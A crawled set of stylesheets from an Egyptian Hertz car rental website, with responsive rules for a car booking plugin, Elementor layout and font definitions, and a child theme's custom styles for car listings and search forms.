	.vrc-showprc-option-row .vrc-showprc-option-cell-info {
		text-align: center;
	}
	.vrcinfocarcontainer .vrc-summary-car-img {
		flex-basis: 100%;
		flex-grow: 0;
		max-width: 100%;
		text-align: center;
	}
	.vrcinfocarcontainer .vrc-summary-car-img img {
		max-width: 400px;
		float: none;
	}
	.vrc-oconfirm-paym-block ul li {
		flex-basis: 100%;
	}
	.vrc-oconfirm-middlep input[type="text"] {
		width: 100%;
		margin-bottom: 10px;
	}
	.vrcentercoupon .btn, .vrc-enterpin-top .vrc-pincode-sbmt {
		width: 100%;
		margin: 0;
	}
	.vrc-oconfirm-paym-block .vrc-payment-image img {
		display: none;
	}
	.vrclegenda {
		display: block;
	}
	.vrc-oconfirm-footer {
        justify-content: center;
    }
    .vrc-oconfirm-footer .vrc-save-order-block {
        margin: 10px;
    }
	.car_buttons_box {
		text-align: center;
	}
	.car_buttons_box .booknow, .car_buttons_box .vrc-goback-block {
		float: none;
		width: 100%;
	}
	.vrc-search-results-block.vrc-search-results-block-grid {
		display: flex;
		flex-wrap: wrap;
	}
}
@media only screen and (max-width : 550px) {
	.vrc-availability-car-details-first {
		width: 100%;
		border: 0;
	}
	.vrc-availability-car-details-left {
	    width: 100%;
	    margin: 0;
	}
	.vrc-availability-car-details-right {
	    width: 100%;
	    padding: 10px 15px;
	}
	.vrc-availability-car-details-last {
	    width: 100%;
	    border: 0;
	        border-top-color: currentcolor;
	        border-top-style: none;
	        border-top-width: 0px;
	    border-top: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-car-container {
	    border: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-car-details-last-inner {
	    margin: 10px auto 20px;
	}
	.vrc-availability-car-monthcal {
	    margin-bottom: 0 !important;
	    border: 0 !important;
	}
	.vrc-oconfirm-summary-car-wrapper > div > div, .vrc-oconfirm-summary-total-wrapper > div > div {
		width: 100%;
		border-bottom: 1px solid var(--vrc-light-border-color);
	}
	.vrc-oconfirm-summary-car-wrapper > div > div:last-child, .vrc-oconfirm-summary-total-wrapper > div > div:last-child {
		border: 0;
	}
	.vrc-oconfirm-summary-option-row {
		border: 0;
	}	
	.vrc-order-details-car-photo img {
		max-width: 100%;
	}
	.ui-datepicker.ui-widget-content {
		max-width: 250px;
	}
}
@media screen and (max-width : 505px) {
	.vrccaldivcont {
		width: 100%;
	}
	.vrcdivsearchmodule {
		padding: 15px 0;
	}
	.vrcinfocarcontainer .vrc-summary-car-img img {
		width: 100%;
	}
}
@media screen and (max-width : 450px) {
	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
		min-width: inherit;
	}
	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrytime {
		width: auto;
	}
}


--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/uploads/elementor/css/post-7.css?ver=1753816050
body_size: 573
content:
.elementor-kit-7{--e-global-color-primary:#FFD100;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-80c1433:#DADADA;--e-global-color-760be93:#EDEDED;--e-global-typography-primary-font-family:"Ride";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-secondary );font-family:"RideLight", Sans-serif;font-size:20px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:var( --e-global-color-primary );font-size:14px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:var( --e-global-color-primary );}.elementor-kit-7 h1{color:var( --e-global-color-secondary );font-family:"Ride-bold", Sans-serif;font-size:32px;text-transform:uppercase;}.elementor-kit-7 h2{color:var( --e-global-color-secondary );font-family:"Ride-bold", Sans-serif;font-size:28px;}.elementor-kit-7 h3{font-family:"Ride", Sans-serif;font-size:28px;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1053px){.elementor-kit-7 h1{line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ride';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/wp-content/uploads/2022/05/Ride.eot');
	src: url('/wp-content/uploads/2022/05/Ride.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2022/05/Ride.woff') format('woff'),
		url('/wp-content/uploads/2022/05/Ride.ttf') format('truetype'),
		url('/wp-content/uploads/2022/05/Ride.svg#Ride') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'RideLight';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/wp-content/uploads/2022/05/RideLight.eot');
	src: url('/wp-content/uploads/2022/05/RideLight.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2022/05/RideLight.woff') format('woff'),
		url('/wp-content/uploads/2022/05/RideLight.ttf') format('truetype'),
		url('/wp-content/uploads/2022/05/RideLight.svg#RideLight') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Ride-bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('/wp-content/uploads/2022/05/Ride-Bold.eot');
	src: url('/wp-content/uploads/2022/05/Ride-Bold.eot?#iefix') format('embedded-opentype'),
		url('/wp-content/uploads/2022/05/Ride-Bold.woff') format('woff'),
		url('/wp-content/uploads/2022/05/Ride-Bold.ttf') format('truetype'),
		url('/wp-content/uploads/2022/05/Ride-Bold.svg#Ride-bold') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/uploads/elementor/css/post-18.css?ver=1753816051
body_size: 1099
content:
.elementor-18 .elementor-element.elementor-element-c32b526:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-c32b526 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-c32b526{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-c32b526 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-8b7d1de{text-align:left;}.elementor-18 .elementor-element.elementor-element-8b7d1de img{width:65%;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-ef65a1b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-ef65a1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-ef65a1b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-d3d687c{width:initial;max-width:initial;align-self:center;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;text-decoration:underline;color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-d3d687c > .elementor-widget-container{padding:4px 33px 3px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-00f93ca{width:initial;max-width:initial;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-menu-toggle{margin-left:auto;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-00f93ca .elementor-menu-toggle{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-menu-toggle:hover{color:#000000;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#707070;border-bottom-width:1px;}.elementor-18 .elementor-element.elementor-element-00f93ca div.elementor-menu-toggle{color:#707070;}.elementor-18 .elementor-element.elementor-element-00f93ca div.elementor-menu-toggle svg{fill:#707070;}.elementor-18 .elementor-element.elementor-element-00f93ca div.elementor-menu-toggle:hover{color:#707070;}.elementor-18 .elementor-element.elementor-element-00f93ca div.elementor-menu-toggle:hover svg{fill:#707070;}.elementor-18 .elementor-element.elementor-element-29e3b6a{width:initial;max-width:initial;align-self:center;}.elementor-18 .elementor-element.elementor-element-29e3b6a .elementor-button{font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-86819dd{margin-top:20px;margin-bottom:10px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-7f10095.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-7f10095.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-menu-toggle{margin-left:auto;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu .elementor-item{font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:19px;padding-right:19px;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-196f1ed .e--pointer-framed .elementor-item:before,
					.elementor-18 .elementor-element.elementor-element-196f1ed .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-196f1ed .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown a.highlighted{background-color:#00000030;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"RideLight", Sans-serif;font-size:14px;}.elementor-18 .elementor-element.elementor-element-196f1ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-196f1ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-fbb4aa0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-fbb4aa0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-c0bac02{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-widget-container{text-align:right;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-social-icon{background-color:#333333;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-social-icon i{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-f735527{margin-top:15px;margin-bottom:0px;z-index:1;}.elementor-18 .elementor-element.elementor-element-77ab3c9 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-77ab3c9 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-77ab3c9 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-18 .elementor-element.elementor-element-77ab3c9 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-6a462d9{width:19.976%;}.elementor-18 .elementor-element.elementor-element-ef65a1b{width:79.689%;}.elementor-18 .elementor-element.elementor-element-7f10095{width:74%;}.elementor-18 .elementor-element.elementor-element-fbb4aa0{width:25.305%;}}@media(max-width:1053px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-7f10095{width:79%;}.elementor-18 .elementor-element.elementor-element-fbb4aa0{width:21%;}}@media(max-width:1053px){.elementor-18 .elementor-element.elementor-element-5d791ad{margin-top:0px;margin-bottom:15px;}.elementor-18 .elementor-element.elementor-element-00f93ca > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-18 .elementor-element.elementor-element-196f1ed .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-c0bac02 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-c0bac02{--icon-size:18px;--grid-column-gap:10px;}.elementor-18 .elementor-element.elementor-element-f735527{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-6a462d9{width:50%;}.elementor-18 .elementor-element.elementor-element-ef65a1b{width:50%;}.elementor-18 .elementor-element.elementor-element-d3d687c{text-align:center;}.elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-00f93ca .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-18 .elementor-element.elementor-element-c0bac02 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/uploads/elementor/css/post-63.css?ver=1753816051
body_size: 994
content:
.elementor-63 .elementor-element.elementor-element-1dc5671:not(.elementor-motion-effects-element-type-background), .elementor-63 .elementor-element.elementor-element-1dc5671 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-63 .elementor-element.elementor-element-1dc5671{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-63 .elementor-element.elementor-element-1dc5671 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-63 .elementor-element.elementor-element-8325737{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-primary );margin-top:50px;margin-bottom:10px;padding:20px 0px 20px 0px;}.elementor-63 .elementor-element.elementor-element-a31ddda{text-align:left;}.elementor-63 .elementor-element.elementor-element-a31ddda img{width:100%;}.elementor-63 .elementor-element.elementor-element-d36253f{text-align:right;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-8b5980e{text-align:right;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-052c485{text-align:right;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-95c2392{text-align:right;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-55c5f4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-63 .elementor-element.elementor-element-0a8c93e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-63 .elementor-element.elementor-element-0a8c93e{text-align:center;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-5609a43 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-63 .elementor-element.elementor-element-5609a43{--e-icon-list-icon-size:8px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-item > a{font-family:"RideLight", Sans-serif;font-size:12px;font-weight:400;}.elementor-63 .elementor-element.elementor-element-5609a43 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-63 .elementor-element.elementor-element-e610ad2{text-align:center;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-53bc94e > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-63 .elementor-element.elementor-element-53bc94e{text-align:center;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-4ad3b4b{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-63 .elementor-element.elementor-element-4ad3b4b .elementor-divider-separator{width:100%;}.elementor-63 .elementor-element.elementor-element-4ad3b4b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-63 .elementor-element.elementor-element-39d34ce{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-widget-container{text-align:right;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-social-icon{background-color:#333333;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-social-icon i{color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-social-icon svg{fill:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-4b794d8{font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-63 .elementor-element.elementor-element-133ff44{text-align:right;font-family:"Ride", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}@media(min-width:768px){.elementor-63 .elementor-element.elementor-element-1cd9f3a{width:14%;}.elementor-63 .elementor-element.elementor-element-a08347d{width:6%;}.elementor-63 .elementor-element.elementor-element-1b1463f{width:8%;}.elementor-63 .elementor-element.elementor-element-429f338{width:12%;}.elementor-63 .elementor-element.elementor-element-704774a{width:9%;}.elementor-63 .elementor-element.elementor-element-55c5f4e{width:18%;}.elementor-63 .elementor-element.elementor-element-157df5f{width:8%;}.elementor-63 .elementor-element.elementor-element-b8a5bd8{width:7%;}.elementor-63 .elementor-element.elementor-element-d3fa940{width:17.666%;}}@media(max-width:1053px) and (min-width:768px){.elementor-63 .elementor-element.elementor-element-1cd9f3a{width:100%;}.elementor-63 .elementor-element.elementor-element-a08347d{width:100%;}.elementor-63 .elementor-element.elementor-element-1b1463f{width:100%;}.elementor-63 .elementor-element.elementor-element-429f338{width:100%;}.elementor-63 .elementor-element.elementor-element-704774a{width:100%;}.elementor-63 .elementor-element.elementor-element-55c5f4e{width:100%;}.elementor-63 .elementor-element.elementor-element-157df5f{width:100%;}.elementor-63 .elementor-element.elementor-element-b8a5bd8{width:100%;}.elementor-63 .elementor-element.elementor-element-d3fa940{width:100%;}.elementor-63 .elementor-element.elementor-element-1267ae2{width:100%;}.elementor-63 .elementor-element.elementor-element-3dd4f4f{width:100%;}}@media(max-width:1053px){.elementor-63 .elementor-element.elementor-element-8325737{border-width:1px 0px 0px 0px;}.elementor-63 .elementor-element.elementor-element-a31ddda{text-align:center;}.elementor-63 .elementor-element.elementor-element-a31ddda img{width:50%;}.elementor-63 .elementor-element.elementor-element-a08347d > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-63 .elementor-element.elementor-element-d36253f{text-align:center;}.elementor-63 .elementor-element.elementor-element-8b5980e{text-align:center;}.elementor-63 .elementor-element.elementor-element-052c485{text-align:center;}.elementor-63 .elementor-element.elementor-element-95c2392{text-align:center;}.elementor-63 .elementor-element.elementor-element-55c5f4e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-63 .elementor-element.elementor-element-5609a43{width:initial;max-width:initial;}.elementor-63 .elementor-element.elementor-element-5609a43 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-widget-container{text-align:center;}.elementor-63 .elementor-element.elementor-element-39d34ce > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-63 .elementor-element.elementor-element-39d34ce{--icon-size:18px;--grid-column-gap:10px;}.elementor-63 .elementor-element.elementor-element-4b794d8{text-align:center;}.elementor-63 .elementor-element.elementor-element-133ff44{text-align:center;}}@media(max-width:767px){.elementor-63 .elementor-element.elementor-element-a31ddda{text-align:center;}.elementor-63 .elementor-element.elementor-element-39d34ce .elementor-widget-container{text-align:center;}.elementor-63 .elementor-element.elementor-element-4b794d8{text-align:center;}.elementor-63 .elementor-element.elementor-element-133ff44{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 1427
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
/*Admin backoffice*/


/* Header & Footer */

#social .elementor-social-icon.elementor-social-icon-instagram:hover {
    background: -o-linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
    background: linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

#social .elementor-social-icon.elementor-social-icon-facebook-f:hover {
    background-color: #3B5998;
}

#social .elementor-social-icon.elementor-social-icon-twitter:hover {
    background-color: #1DA1F2;
}

#social .elementor-social-icon.elementor-social-icon-youtube:hover {
    background-color: #FF0000;
}

.cpel-switcher--layout-dropdown .cpel-switcher__nav{
    display: block!important;
}

#switcher_arabe.cpel-switcher--layout-dropdown .cpel-switcher__lang a {
    text-align: right!important;
}

#switcher_arabe .cpel-switcher__icon {
    padding-left: 0px;
	padding-right: 10px;
}

@media only screen and (max-width: 1157px) and (min-width: 1054px)  {
	#nav_menu .elementor-item{
		font-size: 12px;
	}
}

/* COVID-19 ANNOUCEMENTS
 */

#accordion_covid .elementor-accordion-item{
	margin-top:20px;
	border-width: 0px;
}

.accordion_arabe .elementor-accordion {
    text-align: right;
}

/* Footer */

#Menu_footer a{
	color:#FFFFFF;
}
#Menu_footer a:hover{
	color:#FFD100;
}


/* Bannière Animation
.banniere_pages{
animation: shrink 5s infinite alternate;
}

@keyframes shrink {
  0% {
    background-size: 110% 110%;
  }
  100% {
    background-size: 100% 100%;
  }
}*/


#location_links a{
	color: #000000;
}


/* Cars list */
#list_car_widget .vrcmodcarsgrid-item_title {
	font-family: "Ride", Sans-serif;
	text-align:left;
	margin-left:15px;
	margin-top:20px;
}

#list_car_widget .vrcmodcarsgrid-box-cost{

	margin-top:20px;
	background-color:#EDEDED;
	padding:15px;
}

#list_car_widget .vrcmodcarsgridcarcost{
	font-weight:600;
}

#list_car_widget .vrcmodcarsgridview{
	background-color:white;
	margin:0;
	padding-top:10px;
	padding-bottom:10px;
}

#list_car_widget .vrc-pref-color-btn{
	background-color:#FFCC00;
	color:#000;
	width:95%;
	padding-top:15px;
	padding-bottom:15px;
	border-radius:0;
}

#list_car_widget figcaption{
	font-style: normal!important;
}

/*#single_car_details .vrc-car-carats.hide,#single_car_details .vrc-cardetails-legend,#single_car_details .vrc-avcals-container,#single_car_details .vrc-cardetails-book-wrap{
	display:none;
}*/

.vrclocationsbox{
	display: none;
}

#single_car_details .vrcdivsearch .vrcsfentrysubmit input.vrcdetbooksubmit, .vrcdivsearch .button{
	color:#000;
	font-family: "Ride", Sans-serif;
	background-color:#FFCC00;
	text-transform: uppercase;
	padding-top:12px;
	padding-bottom:12px;
}

#single_car_details .vrcdivsearch .vrcsfentrycont label {
	margin-bottom:10px;
}

#single_car_details .vrc-car-carats.test{
	margin-bottom:10px;
}

#single_car_details .vrc-reqinfo-cont{
	background-color:#FFCC00;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	text-align:center!important;
}

#single_car_details .vrc-reqinfo-opener.vrc-pref-color-btn{
	color:#000;
	font-family: "Ride", Sans-serif;
	background-color:#FFCC00;
	text-transform: uppercase;
}

#single_car_details .vrc-cdetails-cost{
	padding:10px;
	text-align:center!important;
	background-color:#EDEDED;
}

#single_car_details .vrcliststartfrom{
	color:#000;
}

.vrc-car-result-characteristics .vrccarcarat img {
    max-width: 40px;
}

/* Business Signup */
#business_signup_form .elementor-field-group .elementor-select-wrapper select {

    font-size: 18px;
    color: #bababa;
}


/* Search form Steps icons */
.vrcstepsbarcont .vrc-stepbar li.vrc-step-complete > *:before {
	color: #FFCC00!important;
